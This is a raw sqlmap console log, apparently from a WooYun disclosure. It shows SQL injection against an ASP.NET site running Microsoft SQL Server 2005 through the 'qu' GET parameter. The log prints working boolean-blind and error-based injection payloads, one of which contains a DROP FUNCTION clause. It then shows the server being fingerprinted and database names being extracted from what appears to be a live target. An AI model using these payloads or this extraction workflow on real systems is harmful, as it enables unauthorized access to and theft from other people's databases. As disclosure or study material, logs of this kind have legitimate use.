 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qu
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=07001536599&qu=%BB%AA%B6%AB'; IF(8179=8179) SELECT 8179 ELSE DRO
P FUNCTION ihaz--
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=07001536599&qu=%BB%AA%B6%AB' AND 5050=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(103)+CHAR(102)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5050=5050) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(112)+CHAR(113)))
 AND 'yTzo'='yTzo
---
[14:58:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:58:28] [INFO] fetching database names
[14:58:29] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:58:29] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' ??????? int ????
[14:58:29] [WARNING] the SQL query provided does not return any output
[14:58:29] [INFO] fetching number of databases
[14:58:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:58:29] [INFO] retrieved:
[14:58:33] [WARNING] reflective value(s) found and filtering out
166
[14:59:00] [INFO] retrieved: 617857971
[15:01:26] [INFO] retrieved: adaads
[15:03:08] [INFO] retrieved: Ai
[15:04:02] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
wida_Sys
[15:06:55] [INFO] retrieved:
www.wooyun.org